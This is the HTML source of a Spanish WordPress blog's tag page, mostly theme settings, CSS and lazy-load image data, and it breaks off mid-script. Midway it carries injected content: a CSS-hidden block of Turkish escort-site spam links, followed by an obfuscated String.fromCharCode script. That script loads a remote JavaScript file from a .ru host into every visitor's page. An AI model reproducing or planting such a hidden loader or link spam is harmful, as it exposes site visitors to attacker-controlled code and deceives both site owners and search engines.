var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3ed169b496";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/rock-artistas/",
                    "name": "Rock Artistas"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 